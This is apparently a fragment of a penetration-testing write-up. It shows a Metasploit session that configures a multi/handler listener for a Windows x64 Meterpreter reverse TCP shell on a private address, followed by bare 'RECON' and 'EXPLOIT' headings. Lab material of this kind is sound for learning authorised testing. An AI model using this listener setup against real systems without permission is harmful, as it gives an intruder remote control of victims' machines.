 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) >
RECON
EXPLOIT